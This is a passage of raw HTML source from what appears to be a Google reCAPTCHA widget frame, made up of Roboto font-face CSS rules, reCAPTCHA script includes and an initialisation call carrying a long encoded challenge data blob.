U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ueYfLUo7RlIIRCsOldRWJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ueYfLUo7RlIIRCsOldRWJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ueYfLUo7RlIIRCsOldRWJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDDiHDDmsKvIsOwa8O6bsKQUnF/w7o2wosfw5hFcsOzw6fCqU3Du8Opw4PCn8KZw6DCi8KMw4jCpsOgw7/[base64]/DgMKGw7bDtsKgwpfCkS/CnBrCvmN/MGrDtSvClATCiMOlIcKTbVIvIFvChMOYEGPDtsOuw7TDgsOlDQ8fwqfDhSjDvcK8w75bw7AqBsKhOsKkYMK+BTfDkmXClsOqNH1bw7d5woFewoXDqnYDfkc7HcOrw6F9ZDHCjcKnYMKmF8K0w4Bfw6PDjxfCmknChiXDgMKFKcKGGXpWGCxKXsKfCMOwF8O9J2Qmw4/Ctn/Dq8OsQsKFwqfCgcOzwrpqcMK8wo3CtQzCtMKBwpzCmxV7wq90w6jCrsKBw4rCim3DtTU4wrvCmMKQw4IMwqXDoS0ewo7ChWxJCMOVLMOnw7Vuw6lmw5jCosOKEApcw6xfw4rCiX7DkGvDu1HDk0E+w5lyXcKMQW/DvSACdUIgWcKEwqzCiA5lw7DDoMO7w5zDuVtHNVEkw7zDokvDtUUvPj5fTsKkwpYEesOTw7TDhAswNsOQwrvCnMKYc8OfJ8OzwphKYsOWHRg7csOyw7XCi8KhwrFrw5Y7X37CmQzDv8KAw6TDl8OhIztrYWojKVXDjWrCpi/[base64]/DpMKuwrrCrSXDoSrCn8KFW2F3wpTCgCzCoGTCtDB+BsKUSMOJJ17Dt8KiwqzDusKqQxzCgWUTBcOVG8ODwppiw7zCosOmLMKzw5LCuTPCsj7CvnEBa8KaSyMWw6/[base64]/w4wSw4AFwq/DgkbDkXXCgVXDiEzDoCzCrxgjTWQhwpTCnyHDnMO8LW43IC/DhMKKZ3rDiBXDlDTCi8OLw7TDiMK6Bl7DoC0JwpY6w51hwotdwpEYRcKyUnFANmTCksK6w4VSw7AXI8OXwoFWw77DglvCu8OybMOdwrrCncKZO8KcwrjChMKPQMOIYMKiw4fDnsKawoQfwoNMwrPDp0UMwqTCtVvDhcKHwoR6w7fDl8OSWXnCiMO+FC/Dhn3Ci8KLUiLCuMObw6PDhgsdwp5Jw5NgLsKlU11/cSgfwqtLwrbDi0EXecO5JMKlJMOew43CgsO7PA3CvcOyUsKUPMOzwq5JwrtKw7bCgMONw4dnwrbDmsK8wo4FwqPDgGTCkgoGwr4awqhFw67DjgxJGMKjw4HDgsOedEgha8Klw45Tw4bCr0A8wp/DtsOXwp7DgcKkw5HCiMOoIMKTwpRzwq49wo91w5vCmxsnw6bCiALDlWDDhzNpc8Oqwogdw6g7OcO0wrrDpsK3ehvCmQwwWgPCqsKGGMKDwrrCjzTChVVLf8KHw5d5w7MQFCg/wpbDrMKBfsKPcMKCw5lVwrDDqX7Ck8KnCDjCqR7Cm8Kjw7A0MmfDuG9Kw7k/w7MaaR/DlsOvwq9nBmbDg8KnZAnCgVs8w6PDnTfCl0TCuUh9wqDCojfDpRVhCG1Gw4HCmCXCtcOOUlZpNcOuIUnDusO5w7vDsmvCmMKKfzRiw4pLw4ROaQjDuXLDg8OxwrMuw4LDkkzDrRZ/[base64]/[base64]/w7vDoMKjdMO8UMKGwptfw55rQwjDqcKvwqvCpBYVR07CuMOGacKKw7UIwrjCu30aFMO2IsOqe1HCghFfCjnCuUjCpcODw4Y/[base64]/CjMO5w4FePCTCsT7DlMOeMMKpwr7Cnz0FZcOlwqbDoMKRBVIJwqvCq8O4Q8ODwqzDrQTDtw4JcMKew6bCj8Ovb8OFwoZzw6pPAkvCj8O3NxBbDCbCoWLDlcKhw4rCj8OEw47Ck8O+N8Krw6/CoEfDs0rDiDEvw67DrMO+H8KBVMONP2UBw6AHw64pKw/DihZmw6PCpi3DhGVmwpzCmUPDhmRDw4bDhFkDwqIBwqjCvzXCjGBsw7/[base64]/CsVnDncKFw50Tw5PDhcOOwqzCucKBw5bDkMKtwpUJw5LDs8O5bWYgR8OiwrnDi8Onw6EKJBsOwqRjSmLCvirDvMOnw5bCssK1dMKkUS/[base64]/CjsKFQsOYwpXDpsOjXMKAw4opAMKowowSwp3Cn8OrTjxew74Pw6FBwq9Kw7rDuMKGV8KZwo95YzfCmHRBw6AwcRBAwrJww6PDiMOjwpDDt8Kyw5oQwrZlGn/DpsKswofCq2nCmsKtf8KVw77CmsKoCcK2FcO2YRfDvMKxUEXDmcKoTMOiaWvCisKkaMOdw7NeX8KFw6HCon1zwr8Lbiw/wrLDhUvDqMOvwrbDqMKMPQFUwr7DtMODwpLDplHDpS9WwptTU8OtTsO8wpHCtsKMwpXDlUPDocOTLMKcN8Ktw73DlmVGMhtbeMOVQ8KCIsOywr/DmcKJwpIzw4pLwrDCjk0Kw4jCrEXDkSbCrUjCpTkuw4fDkMKkB8K2wr9NQh8dwrvChsKkLU7DgnVKwos+w5h/KcOCS0I2aMK/Dm/[base64]/DosKDwqHDmUkcRcOUwr9FwpnDjGctw4nDhWXDqcKNwogdw4zDnSPDvmZEwodyE8K1w6jCpRXDlMKSwrrDqsO5w64TCMKewqg+FsOnU8KoTsKMwobDtSo4w6xWZ2IKCHsJFT3DgMKfKS3DhMOPTsO0w5fCqhrDs8KVfg4mBMO9HzUMb8KcPTPDmCM4PcK1w7/CnsKZF3rDjkvDsMKAwoDCqcO5d8K3wpXChi/CkcO4w7h6wpN3NgrDhBkjwpFDwrFRJkVQwrrCqMKqEsKYS1fDmkkbwoXDssOZw73Dokddw67Dl8KBAsKTcw0CSxnDoSVSYsKvwqvDjmwrcmRPXA/Ct2/DthIhw64ECXfClxTDiGZTG8OIw5/ClzLDg8O+HylLw4diIHhmw6nCiMO7w4YGwo4Mw4xAwrzDuzATdEnCoUU4MMKiGcKlwp3DnBbCtQ/Cj34Ke8Kuwp9XCRjClcOGw4DCiCnCkcOjwpPDlERQIQPDhEzDpsO3w6RUw7nCoW1kw6/Dj2Mcw67CmWQxA8KaasKDDsK1wo9Zw5nDncOWPlbDuRXCgizCjB/DqFLDvjvDphHDqsO2FsKuO8KyJsKsYmHChHlFwpDCnE8pPmMmIB3DlTnCqALCj8OLSl9Pwr1zwqlGw6/Do8OaY3w4w63CqcKWwrbDisORwpHDi8O9c3DCmyY0V8KGw4jCsV9TwphnR1PCtilTw7DCvMKiRTXCtMO9VsOUw57DkTkeKsOKwpHDuiJKG8O/w6Ygw4Biw4HDkwzDqRcPPcKCw79kw4Anw6s4YMOuew7DtMKNw6AqRsKvRMKMFETDt8KpMB8iwrxlw5vCocKwZS3CiMKVYsOrY8KvWsO3UMKkLcOAworCtzpYwogiWMO4K8KPw7Jew4lxf8O8Q8KDfMOyL8Kjw4UMC1DCnXnDn8OiwofDqsOHRcKJwr/DrsOJw5xmMcO/DsOOw7EswpAuw5d+wopfwpTDrsO1w7TDu35RYMKcDsKnw6FswoLCpcK+w5ACbCJAw6rCvGJxDSjCqUkoTcKOw4kFwrHCvklswqHDhnbDjMOCwqfCvMOCw7nCpcOowoFkX8O4JwfCq8OkI8KbQ8KRwrI/w4bCg34MwqjClWtRw6XDhDdecwzCkmvClsKQw6bDicOEw5pdMBwNw6fCpsK3OcOJw7Zgw6TCksO9w7vCqsKIMcOzw7/CmGU8w5UKcBYgw4IOBsOUUxpiw6JxwonDqWMzw5jCq8KRXQkIWCPDuC3ClMKDw5PClsOwwotTLhAQwrjDsD/[base64]/az7DkcOow40UwrRwHDnDgMKDR8KacBgFw7RQc2/[base64]/[base64]/[base64]/w5vCncOZw61awozDgsOtw6bCusK7fHtZF8K2wpp7w4jCgHR5eWTDg0IJTsOQw7/[base64]/[base64]/wrPCksK2OcKoEGHDhwrCo8KSTcKFN8OjY8OHwo4mw7LDkU9ew6ITS8O8w7rDr8O1dQQSwp/CmcOpVMK7c0wTwptueMOuwpltHMKHNMObwqQrw5jDt1oTIsKdAsKIDEjDi8OUBMO2w6PCrz0IdFN/BEoOOg8/w6DCiXpnTsOhwpDDsMOxw4PDqsO1bsOjwpnDjcKyw5/DvQdBecOkNifDisOIw7M4w6HDusOPJcKFZT7Dqw7CmXNQw4/ClMKBw5BJMUkGFsOYEHzDr8O/wqrDml12dcOmXjvDpF9uw43Cu8KYZznDn1BIwpHCsA3CqXdcL0fDlSMhPFwWEcKpwrbDlhXDv8ONangpw7lCwobCthAIEcKDO1/DtSUGw6/DrlcASsOtw5HChwB7WjHCuMK6Z2oBbDzDo0ELwqoIw6FrJAZjwqQjCsO6X8KZfRIkBn1vw6zCpsO2TyzDlXsPFjPDvmBYGcO/KcOdw683AkZnwpMmw6vCmmHCjcKDwoYnTDzCksOfWWzCuV4WwoBdTzgzDHl9w7XClcOKw5vCm8Krw6HCjXHCnFtWMcO4wpMvYcKNMF3CnTlowo/CmMKqwoHDgsOiw5nDog3CkwnDmcOWwrsaw7/[base64]/DsAZWUjbCosOofCIPwrtewooCw7PDpAFWOcKTa0MeZkTCn8KKwrLDglJ9wpEwD0csDSZ4woZJNjJlw4ZSw5lJYAQdw6jDmsK6w77Dm8KpwocxPsOWwonCosKXCDHDvHTChsOqP8KXX8KUw43ClsK/ZisAdHfClQkFGsOGX8KkRVgpXEcYwpdiwoXCjMOhUAI/SsKQwq3Dh8OEM8OpwpjDjMKVHUrDkBskw4YVGl9iw59Sw4rDocKlF8KzUSUidMKawpMSdldNQzjDjsOAw4kxw4PDiRjDrSA0U0lVwqhHw7/DrMOfwosZwozCqlDChMOnKsO/w47DtcKvVgXDlEbDucOQwrx2dFYFwp8rwpphwoLCoifCqnIwJ8KEKiZywpLCqQnCssORKMKfIMO/OcKsw7XCjMONw5x3AGpCw4HDpcKzw6/[base64]/[base64]/wrLCocKJwp4ww7DCi8K+OnTDh8KlYxDChcKKegTChzjCqcOZVw3CtwnDo8KPw4hGI8O1YsKPNMK0LRXDvsOya8OCB8OMfcK7w67ClsKjUEhow6/CjsKZEVDCgsOuI8KIG8Oswo49wo1OYcKsw7LCtsOlRsOuQDbDhXbDpcO1wpNQw5xXw61lwpzCk3TDizbCmDXCsW3DscOTVcO/wp/ChsOQwrvDssKGw7jCi3QEK8K/[base64]/YMOqwrvDkcOnw5nDtMOUJTwMw5tIwrItD8OYGsO6fcOJw58YBcKzAVLCm17DmsK+wpNRUxrChj/DrcOcQsOUUsOnNsOhw7tGJcKtdxMpezDCrkLDpsKBw6VcCFjChBJoTy5eZUkUAsOgwrjCk8OSUMOreBA9CBrDscOtcMKvCcKDwqVZSsOzwq9oAMKgwploEgUXBnEFejwLRsOiKGrCsUbCijIew75vw4HCisOwNEsww5pCU8K/[base64]/wp7CjMO8wqcnH8O1wq4bcMOFFXbCosK2BVvCmkjCtS3DkAHDu8OBw45Fw6nDqlJLJjxcw6vDnU3CixYlO1ouNcONT8KNSkvDmcKFGkMJcRnDtV7CksOdwrgzw5TDvcKBwqkJw5Uqw6TCnSzDs8KaQ3bCq3PCljQ/w6XDjsKiw6VDH8KNw7LCnlMSw7HCu8KUwrEYw5zDu0dtb8O+AwfCisKUAMKFwqEdw5QIQ2HCvsKBfiTCk0sVwot0UsK0wr7DgwnDkMKdw4Vfw5XDiTYMwoUfw53DsT7DgHzDm8Oyw4PDowTCt8Kiwp/DtcKewoYfw6DCtxVtVBFOw7wMI8O/[base64]/XAkBw4HDumYFw5/CmxPCiFw4FSvDu8Kwwq3CgR1wwo3Dk8KQJF4aw7fDqy10woTCsUwfw73CssKmUMK1wpZnw6wvY8OVPzLDs8K6YcOTZTHCoVxJE3ROO03Dg2VhH0bDpcODA2Efw7NpwoIhUXwJGsOkwpTCpxfCnsOxaz/CoMKtGEQYwoxrwq1rSsKWQMOxwq8EwrzClcO/[base64]/w59Ow43CiMKpcQEEHgglw5VHwo8Nwr7Cv0jCm8ONwoQnOcOFw5bCgk/CkwzDhcKLQErDlCN8IxjDmcKATwcDaRnDkcOuS1NHZcO/w7V3C8KZw4fCkivDhk1bw5R7eWFPw5A6ZznCsiXDpR/CvcONw4jCpXAvfmvDsmY9w6rDgsKEf1tlEBHDmUgSTsKWw4nDmFzDsinCt8ORwojDqj/CuEvCtcOSwqDDgsOpUsOhwoRoNEoAXjLCl13Cuk18w43Du8OUegk2VsO2wqvCo13CngVAwpbCtE5TcMKtA3TCpQ/CisKHCcO6PDfDicK+XcKNY8KRw5DDsSttBxvDkE43wqN0w53DrcKXcMKMFMKdFMKOw7zDjsO8wrV5w6sow6LDrnfDlzYEeEdJw689w77CpThXUVowej1Kw7Yta1QLD8OVwqPCsDrCnCoaDMOuw6Jdw5wswonDt8Orwp8+AUTDjcK/InjCk20NwqcBwpDCjsO7IMKfw4sqwqzCtxgQXMOfw6fDtXjDiBrDoMOBw5JMwrdeIFFMwqvDmMK0w6bCmCF0w4jDrcKSwqdZfWNAwpjDmjbCtgtSw6PDsiLDgSdfw4/DsATCjGUow4LCry3Dv8KoIMOpe8KYwoLDhCLCl8OcDcOvUndvwrTDgG7ChcOzwr/DlsKZQMOowo/DuGBDFsKGwprCoMKNTMObw5jCs8OLE8KgwpFnw51+Zi9de8OoA8O1wrUlwpowwrhzEmNPAj/[base64]/DpjIOAB0iw4/[base64]/TMOVwpvDqGsfakcGwpbDnkYrwonDhWw7SXsfcMOiWDFTw4rCj33CqsKDPcKgw5HCvVZLwqpDQ3Axcj/CusOEw79DwqvDhcOgKQgXTMK6NAbCjVLDmcKzTXgACEHCicKFNTxKISIfw7lAw7/DnwTCk8OBFsOtO2nDrcOkaC/Cj8KEXCo3w7nDogHDsMOTw6bDusKAwrRxw6rCkMOZVBHDv3HCiWRawoAuwr7CqDRAw5bCmzrClj9Nw6DDiig1GsO/w6nCjwPDsjIbwrgLwpLClsKrw5xLPWZ3PMOoX8O6McO0woxww5vCvMKJw6kiVQkmEcKyKFUPNC5vwpXCii/[base64]/CjUPCnVzDtcK7VsKdwpzCkMKjN8Kew5bDigNVwoBKKMKtw6lTwpNLwq/Dt8KOGsOww6FswqpaGxvCscO8wrDDqDA4wqbDh8KXGMO2wpgdwobChy/DjcOwwoHCgMKLPkHDqDbDh8Kkw4EiwovCocKRwo5fwoIvFCDCu3TCqH/DosOOHMKiwqEiNwzCtcOMwrQMfQ7DksKow43DpgjCpcO1w4bDvsOVT15VYMOJATDCqsKZw6Q1bMKmw7NEwrMfw6DCkcODEDbCgMKfVDEiRcOHw5otYUg1T1zCkALDq3UKwqpzwrhzAAEVF8OWwpN5GR7CuQ/DsmERw49JfgTCt8O3LmjDhcKhcHzCn8KywpFIN152cSJ4MDnDnsK3w5DCvHDCmsOvZMO5wqMSwp8gfsOrwqBfw43Cg8OdOsO3w7FewrZWP8KoPcOrw5d7BsKyHsOXwrl+wrIvaQ9hfXU/U8KWworCiAzCt3BjP2nDh8OYwrfCksOtwqvDhcK6LyQEw6MUL8OlImnDq8Kew4dDw6PCuMK9D8OIwr/CqVIRwrfCg8K3w7ojBBdowpbDg8KkYCBBZnDDnsOmwo3DizBVbcKrwr3DicObwqvDr8KmOxzDq0rDm8OxMsO8w4xMcFUkQQfDhxx9w7XDtypjfsOPw4LCmsO0WAJCwrQcwonCphTCvUJawokLbcKbJhFbwpPDpHjDizV6UV7CnSpPW8KCGMO5wqLChmgCwr8pYsO5w6/[base64]/DuxJ4WGDDusOVw7ARS8KIUDBZw7QywpYPwqxNw6fCoHjCp8KMPBIYS8OeYcKmV8KxdkBhwqPDmR42w5A+XwHCmsO7wp0bXVJ9w7d2wpjCgMKCJ8KNDg0Of1vCt8KfV8K/TsOEdGsnA1XDp8KVa8O3wp7DsnfDjTlxJGzDvBZIYH4Sw63Djh7Cjx/CsEDCosK4w4jCi8O6KcKjOMOswqw3cmlFIcKAw4rCnsOpVsOXEAhhcsORw7tfw5fDrHpGwqXDtcOqwrIfwpl+w5XClgXDgE/DuQbDsMKMYcOWCQ9swoPCgGPCrUx3cUHCpH/CoMOEw7vCsMOuWWE/worDocKvMmjDj8KhwqpMw78QaMK8MMORJMKwwpBTT8Ojw4F2woLDm11wUStEA8K8w6BqMMKJTTgyaG5hTMO2acOEwq4cw454wrxOZcOSKcKNJcOGVETCugdEw4kCw7fDo8KTbzZ/c8KtwogSMlfDjlLCp2LDmz9HEj3CkCAtf8K/MsKhYUjCnMK1wq3Cvl3Cu8OOw7V7aBZywoVqw5jChXNDw4zDql8XVWvDosOBDh1Zw4J9woJlw6vCjSsgwp3DqsO3NFIQHg1rw4IBwpfDuTg9VMKpcyAuw6vCmMOJWMKKIX/Ci8OlBcKSwp/[base64]/CkMOXZhBHD8Kfwpgww7knHCdBwoQ0w6JJXTbCnwMEHMKMFcOpW8OdwoAFw6cxwpvDn2BPTWnDkkISw61QKChLEMKKw6vDrwlNZFfCvB/Cv8OYYcK2w77DgMOxej8lNBhVfybDkWjCsnjDvAcDw4oAw6V8w7VzaAM/D8KvZl5Qw6pcQ3HCocOwDVXCrcOKbcK7QcOxwqnCk8KPw6A7w49ywpE1TMOvcMKgw6DDrsOJwrRjB8Kmw6lNwrrCh8OdGsOWwr1RwrE+Fy9GCRMxwq/[base64]/Cj8O1woHDgsKow5zCoSjDvcKVw7rClVpSwpjDncO4wrnCtMKXWibDqMOAwot8w6EnwrrDu8O1w5luw6JyNx5JHsOrPAHDjyPCmsOhe8OjO8Kbw7/DtsOAEcOFw7xCA8O0N2TCiBkqwogKR8OgUMKITlBdw4QGI8KyO1jDlMOPKSfDhcKtLcOFV0rCoExrFy/[base64]/wql1wqzDmSteIALCqzrCgF8vdX3CiATDgATDqxrDsFFVHxpmcl3DjyJbGU5lwqBtb8OgB19YHx7Crkt8w6AIXcO2XcOCc05uQcOGwpbCglpOT8OKYcOVaMKRw749w44Iw5PCvFxZwqppwqHCoQTCjMKQIEbChzsHw5TCvsOXw7F/w5RewrRXGMK5w4hdw6zDv3DDsFk4YkFLwp/CpcKfTMOnSsOQTsOjw5jCqEPCrWzDncOzfHEGb1vDpUlLNsKtWyhNCcOaLsKscRUMHhInV8KQw5Adw6svw4/[base64]/w4cWwofDmwsVw5hMwoYGw5wFwpjDrzzDhCXCkcOowqTDhDwdwpTDicKjIGJ4w5bDv2jDmXTDhVvCojNGwo07w50/[base64]/[base64]/[base64]/CpDUpwrgiw4fDqsKCPMKjXcKMwqlqLEN1wo/CjsO5w6DChMOmw7IGPgIbBsOPOcKxwrYcaCVFwoNBw63DksO0w5gBwqTDiwI9wqLCgX5Iw6zDm8OsWkvDicKpw4Fvw53Dgm/CvnbDqcOGw5d3wrXDkVjDqcOxwos5WcOtCFfDpMKmwoJcA8KZZcKgwrp/[base64]/IWzDrMKjwrhhw5gqRDt6XA/Dq8KoE8OAVDpLS8OOwrhsw4vCpHHDowY9w43Ci8O7HMKUImDDv3JQw6lHw6/DmcKLeRnDull2V8O6wrLDqcKGW8O0w5DDu3XDsQlIDMKoU3xoc8KhLsKYw4sWwowPwr/CkcO6w6fCtGVvwp/Cpgo8b8K9w7xlPsKYIB02WMOzwoPDkcOAwo/DpFnCuMKjw5rDoEbDnA7Dph/[base64]/[base64]/[base64]/Cm8Kgw6J7ZTYzwoDCjhTCoRrDmMOMwq05CcOYFHREw5t/PsKDw5l6IsOlwpcCw6/[base64]/ClMOgdsKhwoc1BMKQwpAoS